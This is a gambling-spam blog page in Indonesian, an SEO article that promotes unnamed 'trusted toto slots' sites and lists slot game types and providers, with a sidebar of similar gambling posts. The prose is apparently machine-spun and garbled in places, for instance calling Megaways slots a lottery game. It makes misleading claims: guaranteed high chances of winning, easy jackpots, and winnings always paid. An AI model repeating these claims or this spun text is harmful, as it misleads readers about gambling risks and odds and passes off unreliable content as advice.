                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots udah capai pucuknya masuk tahun 2023 ini. Beberapa orang yang memutuskan main permainan slots tak hanya cari selingan atau kepuasan saja, sampai lebih dari pada itu hasrat banyak bettor kepada perjudian slots online sebab mengharapkan dapat memperoleh jumlah keuntungan. Mujur lewat daftar situs toto slots bisa dipercaya, tiap-tiap banyak penjudi terutama slotters dapat mendapat banyak keuntungan yang besar main <a href="https://floridainauguralball.com/">slots online</a> lebih web judi slots yang bisa dipercaya nyata terus memberinya alternatif rujukan judi slots terhebat dengan mengangkat banyak provider slots gaming amat terutama.<br />
Web judi slots memang telah ada beberapa di internet serta dapat kita putuskan antara lainnya sebagai media untuk bermain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, yang palinglah penting harus dikenang oleh tiap penjudi kalau service judi toto slots terunggul, terkomplet dan beberapa keuntungan yang pasti cuman dapat didapati pada web judi slots online yang paling dipercaya saja. Sudah diketahui, web judi toto slots bisa dipercaya 2023 udah mendatangkan banyak runtunan beberapa jenis games slots online menarik dari beragam banyak provider slots games terhebat. Hingga, cari permainan slots apa saja persis yang diunggulkan pastinya tidak bikin sukar siapa-siapa saja slotters apabila mana memutuskan tergabung didalamnya.</p>
<p>Tidak sekedar memberi alternatif permainan slots terunggul dengan ada banyak keuntungan saja, service daftar situs toto slots paling dipercaya  punya pelayanan terunggul paling mengesankan sepanjang 24 jam non-stop. Karena itu, untuk terhubung dan nikmati judi toto slots pada website dapat dipercaya, rasanya akan tidak membikin sukar banyak anggota karena dapat akses setiap saat tanpa ada ada kembali yang bernama limit waktu maka terjaga memberikan kepuasan serta dapat memberinya pengalaman yang lebih bagus.<br />
Sesuai sama namanya, situs toto slots paling dipercaya pastilah tidak sekedar saja menyiapkan perjudian slots online. Toto atau togel pula jadi satu diantara perjudian menarik dan ternama yang lain sekarang ini dapat anda permainkan didalamnya dengan gampang, lebih oleh karena ada banyak pasaran toto yang disajikan. Tetapi yang terang, baik permainan slots atau toto yang nanti anda permainkan, pastinya dapat memberinya sejumlah keuntungan amat realitas serta berlaku buat semuanya peserta tiada kecuali peserta anyar.</p>
<h2>Argumen Perlu Memutuskan Main di Situs Judi Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Kemungkinan bukan pertama kali buat beberapa penjudi mainkan permainan judi slots online. Sebab rata-rata, banyak orang-orang atau bettor yang kerapkali permainkan permainan slots karena sudah merasai sendiri begitu menguntungkannya permainkan games judi yang popular satu ini. Tetapi demikian, anda yang ingin main slots online penting memastikan salah satunya situs terpercaya serta terbaik karena beberapa keuntungan atau kelebihan bagus yang dapat anda dapati didalamnya. Biar tidak membuat sangsi mencoba, baca berikut sejumlah argumen pentingnya pilih bermain di website judi toto slots bisa dipercaya di Indonesia, di antaranya:</p>
<h2>Selalu Banyak Tipe Permainan Slots</h2>
<p>Satu diantaranya argumen paling besar mengapa anda penting menunjuk main di web judi toto slots bisa dipercaya di Indonesia lantaran selalu banyak tipe permainan slots online yang disajikan. Bersama banyak model permainan slots yang disajikan, jadi bukan tak mungkin tiap banyak penjudi bakal selalu ringan mendapat bisa lebih banyak kepuasan sebab dapat permainkan games slots tipe apa saja. Ditambah lagi lantaran ingat saat ini juga udah ada kurang lebih lebih dari pada beberapa ratus juga beberapa ribu permainan slots dari seluruhnya provider gaming yang ada, dan beberapa macam terpilih dan terkompletnya dapat anda raih lewat blog slots dapat dipercaya.</p>
<h2>Banyak Promo dan Bonus Menarik</h2>
<p>Kecuali selalu jumlahnya beberapa jenis permainan slots yang dapat dimainkan, faktor khusus lain kenapa anda perlu main di website judi toto slots bisa dipercaya dipicu banyak banyak promo dan bonus atraktif yang dapat didapat. Sekain banyak sekali bonus atau promosi menarik kerap didatangkan oleh situs toto slots online yang bisa dipercaya untuk memberinya tambahan keuntungan lebih mengesankan selainnya ketimbang pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Keutamaan buat menunjuk bermain slots online lewat blog judi toto slots dapat dipercaya disebabkan service akses judi slots yang selalu dukungan sepanjang 24 jam. Hasilnya, dengan service 24 jam itu, tiap peserta dapat mainkan serta nikmati perjudian slots online terhebat dan terkomplet setiap saat. Sebagai halnya yang kita kenal, pelayanan 24 jam non stop yang dipunyai situs judi slots sudah tentu memberikan indikasi bagaimana berkualitasnya service taruhan slots yang disajikan. Lantaran tidak seluruhnya situs judi slots yang selalu ada oke dalam berikan service 24 jam untuk pesertanya.</p>
<h2>Kemenangan yang Nyata Selalu Dibayarkan</h2>
<p>Tiap-tiap kemenangan yang anda temukan dari bermain judi slots online di website judi toto slots paling dipercaya pastilah selalu akan dilunasi secara sesuai kenyataan. Dengan demikian, anda yang menang tidak usah cemas dapat sukar peroleh keuntungan sebab akan diberi faksi situs di slots di waktu itu juga. Dengan tersebut anda yang menang judi slots online langsung bisa lakukan withdraw maupun penarikan dengan limit yang sangat rendah.</p>
<h2>Pelayanan Deposit Terhebat dengan Sedikitnya Pembayaran Paling rendah</h2>
<p>Argumen paling penting lain kenapa anda penting bermain di blog judi toto slots bisa dipercaya merupakan sebab terus ada service deposit terhebat untuk memberi keringanan main judi slots amat optimal untuk anggotanya. Karenanya di blog judi toto slots bisa dipercaya, terdapat banyak beberapa jenis metoda pembayaran yang dapat bettor tentukan serta samakan buat deposit saat akan bermain slots online. Tidak hanya itu, juga web-site judi toto slots paling dipercaya juga memberi minimum pembayaran taruhan yang paling rendah hingga dapat bermain slots lebih bisa mengirit modal.</p>
<h2>Permainan Judi Slots Terbaik di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan service judi slots online menarik dan memberi kepuasan buat semua anggotanya, situs toto slots sah Indonesia memberinya bermacam ragam opsi macam-macam permainan slots terunggul dan terkomplet. Berhubung dengan perihal itu, semuanya macam permainan slots terunggul juga yang disajikan situs slots online sah serta paling dipercaya di Indonesia pun didatangkan dari provider gaming slots populer serta paling tangguh hingga tak butuh dikuatirkan kemungkinan menang atau keuntungannya yang jelas begitu simpel sekali buat diperoleh. Mengenai jejeran perjudian slots terunggul di website toto slots sah Indonesia yang sekarang dapat suara coba permainkan diantaranya sebagai berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa disebut selaku model permainan togel sangat atraktif yang banyak dicintai beberapa slotters sekarang. Karenanya permainan slots megaways ini benar-benar mengedepankan keuntungan yang makin besar sebab tawarkan bonus jekpot paling besar hingga dapat meningkatkan kepuasan beberapa penjudi. Sebab itu, slots megaways ini menjadi opsi terunggul yang wajar dimainkan oleh tiap-tiap beberapa slotters yang lebih memprioritaskan keuntungan sebab jekpot paling besar yang disajikan permainan slots macam ini sangat ringan didapat.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja tentu siapa-siapa saja slotters dapat menduga jika permainan slots classic ini sebagai tipe games slots yang telah ada lama. Ya, slots classic merupakan type permainan slots yang pertamanya dikenalkan dengan ciri-ciri permainan yang ringan dimainkan hanya karena tersusun dengan 3 reels saja. Sebab menjajakan keluasaan juga kesempatan menang yang benar begitu besar, tidaklah aneh kalau hingga sampai saat ini juga permainan slots classic ini masih begitu banyak disukai banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Selanjutnya ialah slots multi line, tipe permainan slots online yang ini dapat di sebut sebagai peningkatan terkini dari permainan slots classic. Karenanya sesuai sama namanya di mana permainan slots multi line ini punya skema permainan lebih kompleks baik dari payline ataupun jumlah reelsnya yang semakin banyak. Walaupun secara permainan lebih susah dimainkan, akan tetapi permainan slots type multiple payline ini akan bayar kemenangan dengan keuntungan semakin besar maka terang atraktif sekali dan wajar anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali macam permainan slots opsi terbaik yang dapat pula anda permainkan lewat web judi toto slots paling dipercaya yakni slots video. Permainan slots yang ini sebagai salah satunya macam games slots terkini yang saat ini banyak mulai diluncurkan seberapa banyak provider slots permainan di industri iGaming. Permainan slots video sudah pasti mengangkat prosedur permainan slots serupa video games yang pasti lebih inovatif dengan topik gaming lebih kekinian, makin menarik dimainkan dan rata-rata memiliki banyak spesifikasi didalamnya. Maka itu, alamiah apabila permainan slots video ini sanggup berikan pengalaman lebih heboh bagi beberapa slots mania.</p>
<h2>Temukan Jumlah Keuntungan Bermain Judi Toto Slots Paling dipercaya</h2>
<p>Cari keuntungan yang banyak menjadi soal yang paling biasa buat beberapa penjudi atau bettor yang bermain slots online. Karena oleh keuntunganlah kepuasan saat bermain slots selalu dapat dirasa semua bettor selainnya sekedar hanya terima kepuasan atau selingan semata-mata. Tapi, mendapatkan keuntungan yang banyak belumlah tentu dapat anda peroleh dengan ringan saat sebelum mencoba dengan permainkan judi toto slots dapat dipercaya dengan bermacam keuntungan paling luar biasa yang dapat anda capai sebagai berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda temukan jika main judi toto slots bisa dipercaya merupakan agunan kemungkinan kemenangan yang besar sekali. Bukan tanpa ada argumen, tetapi sebab memang situs slots bisa dipercaya selalu sediakan service judi slots dengan permainan-permainan slots menarik, sangat gacor dan prosedur permainan yang fair. Oleh karenanya, macam permainan slots online apa saja yang kelak anda permainkan di web toto slots bisa dipercaya tentunya tak akan sukar pada berikan besarnya kesempatan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Disamping memperoleh agunan kesempatan menang yang besar, keuntungan lainnya yang bisa pula anda peroleh seandainya main judi toto slots paling dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Bermacam ragam keuntungan bonus didatangkan situs slots bisa dipercaya buat menambah keuntungan bertambah banyak bagi beberapa slotters selainnya dari pembayaran kemenangan saja. Tidak sekedar bonus atau promosi menarik saja, keuntungan jekpot paling besar pun terus terhidang komplet melalui service judi toto slots bisa dipercaya maka dari itu dapat menambah pengalaman taruhan slots lebih memberi kepuasan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Sudah tidak jadi rahasia kembali bila bermain judi toto slots paling dipercaya memberikan permainan slots yang lebih komplet. Semuanya karena secara umum situs slots online paling dipercaya udah mengangkat seberapa banyak provider slots gaming terbaik dan terkenal yang bikin macam-macam permainan slots yang disajikan yang pasti lebih bermacam dan benar-benar mengesankan semuanya peserta didalamnya.</p>
<h2>Akses Simpel dengan Service 24 Jam</h2>
<p>Mainkan judi toto slots paling dipercaya akan tidak membuat susah banyak penjudi, karena semuanya permainan slots online dapat dijangkau secara mudah lewat tersedianya pelayanan 24 jam non stop. Service 24 jam tentu memberi akses main slots lebih fleksibel dan membantu sebab bisa dijalankan semua penjudi atau bettor kapan pun tanpa batasan saat yang dipastikan faksi pemasok service judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain telah dipastikan akan dapat pemain temukan jikamana main judi toto slots paling dipercaya yaitu deposit murah. Oleh karena ada minimum pembayaran deposit yang dapat terjangkau, pastinya seluruhnya peserta dapat merasai keringanan bermain slots sekalian lebih memberikan keuntungan karena tak membutuhkan modal besar. Di lain bidang, situs pelayanan judi toto slots bisa dipercaya juga datangkan pembayaran komplet dimulai dari rekening bank, pulsa juga e-wallet untuk memperbanyak keluasaan anggota deposit lewat type pembayaran apa saja yang dapat disamakan.</p>
<h2>Provider Slots Opsi Terpilih dan Paling Komplet dari Situs Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Satu soal yang terus menanggung service judi slots online di web toto slots dapat dipercaya terus lebih komplet serta mengesankan sebab telah membawa banyak provider slots online terpilih serta populer. Maka dari itu, cari type permainan slots pujaan apa saja dalam web slots paling dipercaya rasanya tidak akan mempersulit lantaran dapat dicari atau didapatkan lewat provider mana saja. Lebih-lebih lagi, jumlah situs pelayanan judi slots sekarang tidak selamanya jamin kalau permainan slots yang disiapkan komplet.</p>
<p>Tidak serupa perihal sewaktu anda gabung serta main dalam website toto slots paling dipercaya di Indonesia, di mana dengan pelbagai nama provider slots yang komplet pastilah dapat menanggung kepuasan lebih ingat semuanya permainan slots yang memikat sudah pasti dapat anda temui didalamnya. Untuk tahu lebih detilnya, berikut beberapa nama provider slots alternatif terhebat serta amat komplet dari situs toto slots bisa dipercaya di Indonesia yang bisa anda permainkan bermainnya, di antaranya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Tren Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terunggul Agunan Bonus Jekpot Paling besar</h2>
<p>Begitu banyak tipe permainan slots online sekarang bisa dicapai dan dicicipi banyak penjudi sejalan dengan adanya banyak juga provider slots gaming yang melaunching banyak produk slots teranyar. Tetapi, ada argumen tertentu kenapa anda perlu main judi toto slots terbaik dalam web slots yang dapat dipercaya, diantaranya karena terus menanggung keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots merupakan penawaran keuntungan sangat menarik sebab menjadi hadiah khusus yang nyata nilai keuntungannya makin besar. Nach, keuntungan jekpot paling besar dapat anda dapatkan lewat perjudian toto slots terhebat di website slots online bisa dipercaya yang di mana keuntungan jekpot yang disiapkan juga selalu diberi secara seperti kenyataan untuk seluruhnya anggotanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/&#038;text=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Saran%20Terbaik%20Tahun%202023%20Ampelgading" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Saran%20Terbaik%20Tahun%202023%20Ampelgading" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Saran%20Terbaik%20Tahun%202023%20Ampelgading" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Saran%20Terbaik%20Tahun%202023%20Ampelgading" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-saran-terbaik-tahun-2023-ampelgading/&#038;title=Daftar%20Situs%20Toto%20Slots%20Bisa%20dipercaya%20Saran%20Terbaik%20Tahun%202023%20Ampelgading" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-referensi-terunggul-tahun-2023-pulau-dullah-selatan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Dapat dipercaya Referensi Terunggul Tahun 2023 Pulau Dullah Selatan </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-referensi-terunggul-tahun-2023-bantarkalong/" rel="next"> Daftar Situs Toto Slots Dapat dipercaya Referensi Terunggul Tahun 2023 Bantarkalong <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/">Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/">Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/">Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/">Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpopuler-dengan-permainan-ceme-keliling-asli/">Agen Judi Ceme Online Terpopuler Dengan Permainan Ceme Keliling Asli Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
